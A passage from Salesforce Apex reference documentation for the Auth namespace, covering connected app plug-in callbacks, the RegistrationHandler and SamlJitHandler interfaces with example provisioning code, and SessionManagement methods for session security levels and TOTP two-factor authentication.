public dom.XmlNode modifySAMLResponse(Map<String,String> authSession, Id connectedAppId, dom.XmlNode samlResponse)

#### **Parameters**

*authSession*

Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

The attributes for the authorized user's session. The map includes the 15-character ID of the authorized user who's accessing the connected app.

*connectedAppId*

Type: [Id](#page-2135-0)

The 15-character ID of the connected app.

*samlResponse*

Type: [Dom.XmlNode](#page-1638-0)

Contains the SAML XML response generated by the IDP.

### Return Value

Type: [Dom.XmlNode](#page-1638-0)

Returns an instance of Dom.XmlNode containing the modified SAML XML response.

### Usage

Use this method to modify the XML SAML response to perform an action based on the context of the SAML request before it's verified, signed, and sent to the target service provider. This method enables developers to extend the connected app plug-in to meet their specific needs.

<span id="page-692-0"></span>The developer assumes full responsibility for changes made within the connected app plug-in. The plug-in must include validation and error handling. If the plug-in throws an exception, catch it, log it, and stop the process. Don't send anything to the target service provider.

#### **refresh(userId, connectedAppId)**

Salesforce calls this method during a refresh token exchange.

#### **Signature**

public void refresh(Id userId, Id connectedAppId)

#### **Parameters**

*userId* Type: [Id](#page-2135-0)

The 15-character ID of the user getting the refresh token.

*connectedAppId*

Type: [Id](#page-2135-0)

The 15-character ID of the connected app.

### Return Value

Type: void

### <span id="page-693-0"></span>**refresh(userId, connectedAppId, context)**

Salesforce calls this method during a refresh token exchange.

#### **Signature**

public void refresh(Id userId, Id connectedAppId, Auth.InvocationContext context)

#### **Parameters**

```
userId
```
Type: [Id](#page-2135-0)

The 15-character ID of the user getting the refresh token.

*connectedAppId*

Type: [Id](#page-2135-0)

The 15-character ID of the connected app.

*context*

Type: [InvocationContext](#page-693-1)

The context in which the connected app is invoked.

### <span id="page-693-1"></span>Return Value

Type: void

## InvocationContext Enum

The context in which the connected app is invoked, such as the protocol flow used and the token type issued, if any. Developers can use the context information to write code that is unique to the type of invocation.

## Enum Values

The following are the values of the Auth. InvocationContext enum.





#### SEE ALSO:

[Salesforce Help: Authenticating Apps with OAuth](https://help.salesforce.com/apex/HTViewHelpDoc?id=remoteaccess_authenticate.htm&language=en_US)

## RegistrationHandler Interface

Salesforce provides the ability to use an authentication provider, such as Facebook<sup>©</sup> or Janrain<sup>©</sup>, for single sign-on into Salesforce.

### Namespace

[Auth](#page-666-0)

## Usage

To set up single sign-on, you must create a class that implements Auth.RegistrationHandler.Classes implementing the Auth.RegistrationHandler interface are specified as the Registration Handler in authorization provider definitions, and enable single sign-on into Salesforce portals and organizations from third-party services such as Facebook. Using information from the authentication providers, your class must perform the logic of creating and updating user data as appropriate, including any associated account and contact records.

IN THIS SECTION:

[RegistrationHandler Methods](#page-695-0)

[Storing User Information and Getting Access Tokens](#page-696-0)

[Auth.RegistrationHandler Example Implementation](#page-697-0)

[Auth.RegistrationHandler Error Example](#page-698-0)

This example implements the Auth.RegistrationHandler interface and shows how to use a custom exception to display an error message on the page to the user. If you don't use a custom exception, the error code and description (if they're available) appear in the URL and the error description (if available) appears on the page.

## <span id="page-695-0"></span>RegistrationHandler Methods

The following are methods for RegistrationHandler.

IN THIS SECTION:

#### [createUser\(portalId, userData\)](#page-695-1)

Returns a User object using the specified portal ID and user information from the third party, such as the username and email address. The User object corresponds to the third party's user information and may be a new user that hasn't been inserted in the database or may represent an existing user record in the database.

#### [updateUser\(userId, portalId, userData\)](#page-695-2)

Updates the specified user's information. This method is called if the user has logged in before with the authorization provider and then logs in again, or if your application is using the Existing User Linking URL. This URL is generated when you define your authentication provider.

#### <span id="page-695-1"></span>**createUser(portalId, userData)**

Returns a User object using the specified portal ID and user information from the third party, such as the username and email address. The User object corresponds to the third party's user information and may be a new user that hasn't been inserted in the database or may represent an existing user record in the database.

### **Signature**

public User createUser(ID portalId, Auth.UserData userData)

### **Parameters**

*portalId* Type: [ID](#page-2135-0) *userData* Type: [Auth.UserData](#page-713-0)

### Return Value

Type: User

### <span id="page-695-2"></span>Usage

The *portalID* value may be null or an empty key if there is no portal configured with this provider.

### **updateUser(userId, portalId, userData)**

Updates the specified user's information. This method is called if the user has logged in before with the authorization provider and then logs in again, or if your application is using the Existing User Linking URL. This URL is generated when you define your authentication provider.

### **Signature**

```
public Void updateUser(ID userId, ID portalId, Auth.UserData userData)
```
### **Parameters**

```
userId
   Type: ID
portalId
   Type: ID
userData
   Type: Auth.UserData
```
### Return Value

Type: Void

### Usage

<span id="page-696-0"></span>The *portalID* value may be null or an empty key if there is no portal configured with this provider.

## Storing User Information and Getting Access Tokens

The Auth. UserData class is used to store user information for Auth. RegistrationHandler. The third-party authorization provider can send back a large collection of data about the user, including their username, email address, locale, and so on. Frequently used data is converted into a common format with the Auth. UserData class and sent to the registration handler.

If the registration handler wants to use the rest of the data, the Auth. UserData class has an attributeMap variable. The attribute map is a map of strings (Map<String, String>) for the raw values of all the data from the third party. Because the map is <String, String>, values that the third party returns that are not strings (like an array of URLs or a map) are converted into an appropriate string representation. The map includes everything returned by the third-party authorization provider, including the items automatically converted into the common format.

The constructor for Auth. UserData has the following syntax:

```
Auth.UserData(String identifier,
              String firstName,
              String lastName,
              String fullName,
              String email,
              String link,
              String userName,
              String locale,
              String provider,
              String siteLoginUrl,
              Map<String, String> attributeMap)
```
To learn about Auth.UserData properties, see [Auth.UserData Class.](#page-713-0)

Note: You can only perform DML operations on additional sObjects in the same transaction with User objects under certain circumstances. For more information, see [sObjects That Cannot Be Used Together in DML Operations](#page-155-0).

For all authentication providers except Janrain, after a user is authenticated using a provider, the access token associated with that provider for this user can be obtained in Apex using the Auth.AuthToken Apex class. Auth.AuthToken provides two methods to retrieve access tokens. One is getAccessToken, which obtains a single access token. Use this method if the user ID is mapped to a single third-party user. If the user ID is mapped to multiple third-party users, use getAccessTokenMap, which returns a map

of access tokens for each third-party user. For more information about authentication providers, see "About External Authentication Providers" in the Salesforce online help.

When using Janrain as an authentication provider, you need to use the Janrain accessCredentials dictionary values to retrieve the access token or its equivalent. Only some providers supported by Janrain provide an access token, while other providers use other fields. The Janrain accessCredentials fields are returned in the attributeMap variable of the Auth.UserData class. See the Janrain auth info documentation for more information on accessCredentials.



Note: Not all Janrain account types return  $accessCredentials$ . You may need to change your account type to receive the information.

<span id="page-697-0"></span>To learn about the Auth.AuthToken methods, see [Auth.AuthToken Class](#page-682-0).

## Auth.RegistrationHandler Example Implementation

This example implements the Auth.RegistrationHandler interface that creates as well as updates a standard user based on data provided by the authorization provider. Error checking has been omitted to keep the example simple.

```
global class StandardUserRegistrationHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data){
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@salesforce.com';
   u.email = data.email;
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   String alias = data.username;
   if(alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = data.attributeMap.get('language');
   u.localesidkey = data.locale;
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   return u;
}
global void updateUser(Id userId, Id portalId, Auth.UserData data){
   User u = new User(id=userId);
   u.username = data.username + '@salesforce.com';
   u.email = data.email;
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   String alias = data.username;
   if(alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = data.attributeMap.get('language');
   u.localesidkey = data.locale;
   update(u);
}
}
```
The following example tests the above code.

```
@isTest
private class StandardUserRegistrationHandlerTest {
static testMethod void testCreateAndUpdateUser() {
    StandardUserRegistrationHandler handler = new StandardUserRegistrationHandler();
    Auth.UserData sampleData = new Auth.UserData('testId', 'testFirst', 'testLast',
        'testFirst testLast', 'testuser@example.org', null, 'testuserlong', 'en_US',
'facebook',
        null, new Map<String, String>{'language' => 'en US'});
    User u = \text{handler.createUser}(\text{null}, \text{sampleData});System.assertEquals('testuserlong@salesforce.com', u.userName);
    System.assertEquals('testuser@example.org', u.email);
    System.assertEquals('testLast', u.lastName);
    System.assertEquals('testFirst', u.firstName);
    System.assertEquals('testuser', u.alias);
    insert(u);
    String uid = u.id;
    sampleData = new Auth.UserData('testNewId', 'testNewFirst', 'testNewLast',
        'testNewFirst testNewLast', 'testnewuser@example.org', null, 'testnewuserlong',
'en US', 'facebook',
        null, new Map<String, String>{});
    handler.updateUser(uid, null, sampleData);
   User updatedUser = [SELECT userName, email, firstName, lastName, alias FROM user WHERE
 id=:uid];
    System.assertEquals('testnewuserlong@salesforce.com', updatedUser.userName);
    System.assertEquals('testnewuser@example.org', updatedUser.email);
    System.assertEquals('testNewLast', updatedUser.lastName);
    System.assertEquals('testNewFirst', updatedUser.firstName);
    System.assertEquals('testnewu', updatedUser.alias);
}
}
```
## <span id="page-698-0"></span>Auth.RegistrationHandler Error Example

This example implements the Auth.RegistrationHandler interface and shows how to use a custom exception to display an error message on the page to the user. If you don't use a custom exception, the error code and description (if they're available) appear in the URL and the error description (if available) appears on the page.

To limit this example to the custom exception, some code was omitted.

```
global class RegHandler implements Auth.RegistrationHandler {
   class RegHandlerException extends Exception {}
        global User createUser(Id portalId, Auth.UserData data){
            List<Profile> profiles = [SELECT Id, Name, UserType FROM Profile WHERE Name =
 'Power User'];
            Profile profile = profiles.isEmpty() ? null : profiles[0];
            if(profile==null)
               throw new RegHandlerException('Cannot find the profile. For help, contact
your administrator.');
...
```

```
}
        global void updateUser(Id userId, Id portalId, Auth.UserData data){
            User u = new User(id=userId);
            u.lastName = data.lastName;
            u.firstName = data.firstName;
            update(u);
        }
}
```
## SamlJitHandler Interface

Use this interface to control and customize Just-in-Time user provisioning logic during SAML single sign-on.

### Namespace

[Auth](#page-666-0)

## Usage

To use custom logic for user provisioning during SAML single sign-on, you must create a class that implements Auth.SamlJitHandler. This allows you to incorporate organization-specific logic (such as populating custom fields) when users log in to Salesforce with single sign-on. Keep in mind that your class must perform the logic of creating and updating user data as appropriate, including any associated account and contact records.

In Salesforce, you specify your class that implements this interface in the SAML JIT Handler field in SAML Single Sign-On Settings. Make sure that the user you specify to run the class has "Manage Users" permission.

<span id="page-699-0"></span>IN THIS SECTION:

[SamlJitHandler Methods](#page-699-0)

[SamlJitHandler Example Implementation](#page-702-0)

## SamlJitHandler Methods

The following are methods for SamlJitHandler.

### IN THIS SECTION:

[createUser\(samlSsoProviderId, communityId, portalId, federationId, attributes, assertion\)](#page-700-0)

Returns a User object using the specified Federation ID. The User object corresponds to the user information and may be a new user that hasn't t been inserted in the database or may represent an existing user record in the database.

[updateUser\(userId, samlSsoProviderId, communityId, portalId, federationId, attributes, assertion\)](#page-701-0)

Updates the specified user's information. This method is called if the user has logged in before with SAML single sign-on and then logs in again, or if your application is using the Existing User Linking URL.

### <span id="page-700-0"></span>**createUser(samlSsoProviderId, communityId, portalId, federationId, attributes, assertion)**

Returns a User object using the specified Federation ID. The User object corresponds to the user information and may be a new user that hasn't t been inserted in the database or may represent an existing user record in the database.

#### **Signature**

```
public User createUser(Id samlSsoProviderId, Id communityId, Id portalId, String
federationId, Map<String, String> attributes, String assertion)
```
#### **Parameters**

*samlSsoProviderId*

Type: [Id](#page-2135-0)

The ID of the SamlSsoConfig standard object.

*communityId*

Type: [Id](#page-2135-0)

The ID of the community. This parameter can be null if you're not creating a community user.

*portalId*

Type: [Id](#page-2135-0)

The ID of the portal. This parameter can be null if you're not creating a portal user.

#### *federationId*

Type: [String](#page-2384-0)

The ID Salesforce expects to be used for this user.

#### *attributes*

#### Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

All of the attributes in the SAML assertion that were added to the default assertion; for example, custom attributes. Attributes are case-sensitive.

*assertion*

Type: [String](#page-2384-0)

The default SAML assertion, base-64 encoded.

#### Return Value

Type: User

A User sObject.

#### Usage

The *communityId* and *portalId* parameter values may be null or an empty key if there is no community or portal configured with this organization.

### <span id="page-701-0"></span>**updateUser(userId, samlSsoProviderId, communityId, portalId, federationId, attributes, assertion)**

Updates the specified user's information. This method is called if the user has logged in before with SAML single sign-on and then logs in again, or if your application is using the Existing User Linking URL.

#### **Signature**

public void updateUser(Id userId, Id samlSsoProviderId, Id communityId, Id portalId, String federationId, Map<String, String> attributes, String assertion)

### **Parameters**

*userId* Type: [Id](#page-2135-0)

The ID of the Salesforce user.

*samlSsoProviderId*

Type: [Id](#page-2135-0)

The ID of the SamlSsoConfig object.

*communityId* Type: [Id](#page-2135-0)

The ID of the community. This can be null if you're not updating a community user.

#### *portalId*

#### Type: [Id](#page-2135-0)

The ID of the portal. This can be null if you're not updating a portal user.

*federationId*

Type: [String](#page-2384-0)

The ID Salesforce expects to be used for this user.

*attributes*

Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

All of the attributes in the SAML assertion that were added to the default assertion; for example, custom attributes. Attributes are case-sensitive.

*assertion*

```
Type: String
```
The default SAML assertion, base-64 encoded.

### Return Value

Type: void

## <span id="page-702-0"></span>SamlJitHandler Example Implementation

This is an example implementation of the Auth. SamlJitHandler interface. This code uses private methods to handle accounts and contacts (handleContact() and handleAccount()), which aren't included in this example.

```
global class StandardUserHandler implements Auth.SamlJitHandler {
   private class JitException extends Exception{}
   private void handleUser(boolean create, User u, Map<String, String> attributes,
        String federationIdentifier, boolean isStandard) {
        if(create && attributes.containsKey('User.Username')) {
            u.Username = attributes.get('User.Username');
        }
        if(create) {
            if(attributes.containsKey('User.FederationIdentifier')) {
                u. FederationIdentifier = attributes.get('User. FederationIdentifier');
            } else {
                u.FederationIdentifier = federationIdentifier;
            }
        }
       if(attributes.containsKey('User.ProfileId')) {
            String profileId = attributes.get('User.ProfileId');
            Profile p = [SELECT Id FROM Profile WHERE Id=:profileId];
            u.ProfileId = p.Id;}
        if(attributes.containsKey('User.UserRoleId')) {
            String userRole = attributes.get('User.UserRoleId');
            UserRole r = [SELECT Id FROM UserRole WHERE Id=:userRole];
            u.UserRoleId = r.Id;
        }
        if(attributes.containsKey('User.Phone')) {
            u.Phone = attributes.get('User.Phone');
        }
        if(attributes.containsKey('User.Email')) {
            u.Email = attributes.get('User.Email');
        }
//More attributes here - removed for length
        //Handle custom fields here
       if(!create) {
           update(u);
        }
    }
   private void handleJit(boolean create, User u, Id samlSsoProviderId, Id communityId,
Id portalId,
       String federationIdentifier, Map<String, String> attributes, String assertion) {
        if(communityId != null || portalId != null) {
            String account = handleAccount (create, u, attributes);
            handleContact(create, account, u, attributes);
            handleUser(create, u, attributes, federationIdentifier, false);
        } else {
           handleUser(create, u, attributes, federationIdentifier, true);
        }
```

```
}
global User createUser(Id samlSsoProviderId, Id communityId, Id portalId,
    String federationIdentifier, Map<String, String> attributes, String assertion) {
    User u = new User();
   handleJit(true, u, samlSsoProviderId, communityId, portalId,
        federationIdentifier, attributes, assertion);
    return u;
}
global void updateUser(Id userId, Id samlSsoProviderId, Id communityId, Id portalId,
    String federationIdentifier, Map<String, String> attributes, String assertion) {
    User u = [SELECT Id FROM User WHERE Id=:userId];
   handleJit(false, u, samlSsoProviderId, communityId, portalId,
        federationIdentifier, attributes, assertion);
}
```
## SessionManagement Class

Contains methods for customizing security levels, two-factor authentication, and trusted IP ranges for a current session.

### Namespace

[Auth](#page-666-0)

}

## SessionManagement Methods

The following are methods for SessionManagement. All methods are static. Use these methods to customize your two-factor authentication implementation and manage the use of time-based one-time password (TOTP) apps like Google Authenticator with a Salesforce organization. Or, use them to validate a user's incoming IP address against trusted IP range settings for an organization or profile.

IN THIS SECTION:

#### [generateVerificationUrl\(policy, description, destinationUrl\)](#page-704-0)

Initiates a user identity verification flow with the verification method that the user registered with, and returns a URL to the identity verification screen. For example, if you have a custom Visualforce page that displays sensitive account details, you can prompt the user to verify identity before viewing it.

#### [getCurrentSession\(\)](#page-705-0)

Returns a map of attributes for the current session.

[getRequiredSessionLevelForProfile\(profileId\)](#page-706-0)

Indicates the required login security session level for the given profile.

#### [getQrCode\(\)](#page-706-1)

Returns a map containing a URL to a quick response (QR) code and a time-based one-time password (TOTP) shared secret to configure two-factor authentication apps or devices.

#### [ignoreForConcurrentSessionLimit\(sessions\)](#page-707-0)

This method is reserved for internal Salesforce use.

#### [inOrgNetworkRange\(ipAddress\)](#page-707-1)

Indicates whether the given IP address is within the organization's trusted IP range according to the organization's Network Access settings.

[isIpAllowedForProfile\(profileId, ipAddress\)](#page-708-0) Indicates whether the given IP address is within the trusted IP range for the given profile. [registerHotpToken\(userId, secret\)](#page-709-0) Reserved for future use. [setSessionLevel\(level\)](#page-709-1) Sets the user's current session security level. [unregisterHotpToken\(userId\)](#page-710-0) Reserved for future use. [validateTotpTokenForKey\(sharedKey, totpCode\)](#page-710-1) Deprecated. Use validateTotpTokenForKey(totpSharedKey, totpCode, description) instead. [validateTotpTokenForKey\(totpSharedKey, totpCode, description\)](#page-711-0) Indicates whether a time-based one-time password (TOTP) code (token) is valid for the given shared key. [validateTotpTokenForUser\(totpCode\)](#page-711-1) Deprecated. Use validateTotpTokenForUser(totpCode, description) instead. [validateTotpTokenForUser\(totpCode, description\)](#page-712-0) Indicates whether a time-based one-time password (TOTP) code (token) is valid for the current user.

#### <span id="page-704-0"></span>**generateVerificationUrl(policy, description, destinationUrl)**

Initiates a user identity verification flow with the verification method that the user registered with, and returns a URL to the identity verification screen. For example, if you have a custom Visualforce page that displays sensitive account details, you can prompt the user to verify identity before viewing it.

### **Signature**

public static String generateVerificationUrl(Auth.VerificationPolicy policy, String description, String destinationUrl)

#### **Parameters**

#### *policy*

Type: [Auth.VerificationPolicy](#page-718-0)

The session security policy required to initiate identity verification for the user's session. For example, if the policy is set to High Assurance level of session security, and the user's current session has the standard level of session security, the user's session is raised to high assurance after successful verification of identity. In the Setup user interface, this value is shown in the Triggered By column of Identity Verification History.

#### *description*

### Type: [String](#page-2384-0)

The custom description that describes the activity requiring identity verification; for example, "Complete purchase and check out". This text appears to users when they verify their identity in Salesforce and, if they use Salesforce Authenticator version 2 or later, in the Salesforce Authenticator mobile app. In addition, in the Setup user interface, this text is shown in the Activity Message column of Identity Verification History.

### *destinationUrl*

#### Type: [String](#page-2384-0)

The relative or absolute Salesforce URL that you want to redirect the user to after identity verification—for example, /apex/mypage. The user is redirected to *destinationUrl* when the identity verification flow is complete, regardless of success. For example, if a user chooses to not respond to the identity challenge and cancels it, the user is still redirected to *destinationUrl*. As a best practice, ensure that your code for this page manually checks that the security policy was satisfied (and the user didn't just manually type the URL in the browser). For example, if the *policy* is High Assurance, the target page checks that the user's session is high assurance before allowing access.

#### Return Value

#### Type: [String](#page-2384-0)

The URL where the user is redirected to verify identity.

#### Usage

- **•** If the user is already registered to confirm identity using a time-based one-time password (TOTP), then the user is redirected to the one-time password identity verification flow and asked to provide a code.
- <span id="page-705-0"></span>• If the user isn't registered with any verification method (such as one-time password or Salesforce Authenticator version 2 or later), the user is prompted to download and verify identity using Salesforce Authenticator. The user can also choose a different verification method.

#### **getCurrentSession()**

Returns a map of attributes for the current session.

### **Signature**

public static Map<String, String> getCurrentSession()

### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

### Usage

The map includes a  $ParentId$  value, which is the 18-character ID for the parent session, if one exists (for example, if the current session is for a canvas app). If the current session doesn't have a parent, this value is null. The map also includes the LogoutUrl assigned to the current session.

Note: When a session is reused, Salesforce updates the LoginHistoryId with the value from the most recent login.

### Example

The following example shows the name-value pairs in a map returned by getCurrentSession(). Note that UsersId includes an "s" in the name to match the name of the corresponding field in the AuthSession object.

```
{
SessionId=0Ak###############,
UserType=Standard,
```

```
ParentId=0Ak###############,
NumSecondsValid=7200,
LoginType=SAML Idp Initiated SSO,
LoginDomain=null,
LoginHistoryId=0Ya###############,
Username=user@domain.com,
CreatedDate=Wed Jul 30 19:09:29 GMT 2014,
SessionType=Visualforce,
LastModifiedDate=Wed Jul 30 19:09:16 GMT 2014,
LogoutUrl=https://google.com,
SessionSecurityLevel=STANDARD,
UsersId=005###############,
SourceIp=1.1.1.1
}
```
#### <span id="page-706-0"></span>**getRequiredSessionLevelForProfile(profileId)**

Indicates the required login security session level for the given profile.

#### **Signature**

public static Auth.SessionLevel getRequiredSessionLevelForProfile(String profileId)

#### **Parameters**

*profileId* Type: [String](#page-2384-0) The 15-character profile ID.

### Return Value

#### Type: [Auth.SessionLevel](#page-713-1)

<span id="page-706-1"></span>The session security level required at login for the profile with the ID *profileId*. You can customize the assignment of each level in Session Settings. For example, you can set the High Assurance level to apply only to users who authenticated with two-factor authentication or through a specific identity provider.

### **getQrCode()**

Returns a map containing a URL to a quick response (QR) code and a time-based one-time password (TOTP) shared secret to configure two-factor authentication apps or devices.

#### **Signature**

public static Map<String, String> getQrCode()

### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

#### Usage

The QR code encodes the returned secret as well as the current user's username. The keys are qrCodeUrl and secret. Calling this method does not change any state for the user, nor does it read any state from the user. This method returns a brand new secret every time it is called, does not save that secret anywhere, and does not validate the TOTP token. The admin must explicitly save the values for the user after verifying a TOTP token with the secret.

The secret is a base32-encoded string of a 20-byte shared key.

### Example

The following is an example of how to request the QR code.

```
public String getGetQRCode() {
       return getQRCode();
    }
   public String getQRCode() {
      Map<String, String> codeResult = Auth.SessionManagement.getQrCode();
      String result = 'URL: '+codeResult.get('qrCodeUrl') + ' SECRET: ' +
codeResult.get('secret');
       return result;
    }
```
The following is an example of a returned map.

<span id="page-707-0"></span>{qrCodeUrl=https://www.salesforce.com/secur/qrCode?w=200&h=200&t=tf&u=user%0000000000.com&s=AAAAA7B5BBBB5AAAAAAA66BBBB,

secret=AAAAA7B5AAAAAA5BBBBBBBBB66AAA}

#### **ignoreForConcurrentSessionLimit(sessions)**

This method is reserved for internal Salesforce use.

#### **Signature**

public static Map<String, String> ignoreForConcurrentSessionLimit(Object sessions)

#### **Parameters**

*sessions* Type: Object

#### <span id="page-707-1"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

#### **inOrgNetworkRange(ipAddress)**

Indicates whether the given IP address is within the organization's trusted IP range according to the organization's Network Access settings.

#### **Signature**

public static Boolean inOrgNetworkRange(**String ipAddress**)

### **Parameters**

*ipAddress* Type: [String](#page-2384-0)

The IP address to validate.

### Return Value

Type: [Boolean](#page-1975-0)

### Usage

If a trusted IP range is not defined, this returns false, and throws an exception if the IP address is not valid.



### <span id="page-708-0"></span>**isIpAllowedForProfile(profileId, ipAddress)**

Indicates whether the given IP address is within the trusted IP range for the given profile.

### **Signature**

public static Boolean isIpAllowedForProfile(String profileId, String ipAddress)

### **Parameters**

*profileId*

Type: [String](#page-2384-0)

The 15-character alphanumeric string for the current user's profile ID.

#### *ipAddress*

Type: [String](#page-2384-0)

The IP address to validate.

### Return Value

Type: [Boolean](#page-1975-0)

### Usage

If a trusted IP range is not defined, this returns true, and throws an exception if the IP address is not valid or if the profile ID is not valid.





#### <span id="page-709-0"></span>**registerHotpToken(userId, secret)**

Reserved for future use.

### **Signature**

public static String registerHotpToken(String userId, String secret)

### **Parameters**

*userId*

Type: [String](#page-2384-0)

Reserved for future use.

*secret*

Type: [String](#page-2384-0)

Reserved for future use.

#### <span id="page-709-1"></span>Return Value

Type: [String](#page-2384-0)

#### **setSessionLevel(level)**

Sets the user's current session security level.

#### **Signature**

public static Void setSessionLevel(Auth.SessionLevel level)

#### **Parameters**

*level*

#### Type: [Auth.SessionLevel](#page-713-1)

The session security level to assign to the user. The meaning of each level can be customized in the Session Settings for each organization, such as setting the High Assurance level to apply only to users who authenticated with two-factor authentication or through a specific identity provider.

### Return Value

Type: Void

### Usage

This setting affects the session level of all sessions associated with the current session, such as Visualforce, Salesforce Files Sync, or UI access.

### Example

The following is an example class for setting the session level.

```
public class RaiseSessionLevel{
   public void setLevelHigh() {
       Auth.SessionManagement.setSessionLevel(Auth.SessionLevel.HIGH_ASSURANCE);
    }
   public void setLevelStandard() {
       Auth.SessionManagement.setSessionLevel(Auth.SessionLevel.STANDARD);
    }
}
```
#### <span id="page-710-0"></span>**unregisterHotpToken(userId)**

Reserved for future use.

### **Signature**

public static Boolean unregisterHotpToken(String userId)

#### **Parameters**

*userId* Type: [String](#page-2384-0) Reserved for future use.

### <span id="page-710-1"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **validateTotpTokenForKey(sharedKey, totpCode)**

Deprecated. Use validateTotpTokenForKey(totpSharedKey, totpCode, description) instead.

#### **Signature**

public static Boolean validateTotpTokenForKey(**String sharedKey**, **String totpCode**)

### **Parameters**

*sharedKey*

Type: [String](#page-2384-0)

The shared (secret) key. The *sharedKey* must be a base32-encoded string of a 20-byte shared key.

